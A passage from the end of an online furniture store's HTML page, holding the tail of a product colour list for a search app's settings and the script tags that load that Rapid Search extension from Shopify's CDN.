gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019ac4b4-d082-7e64-b1e8-323849bcb9b4/rapid-search-274/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019ac4b4-d082-7e64-b1e8-323849bcb9b4/rapid-search-274/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
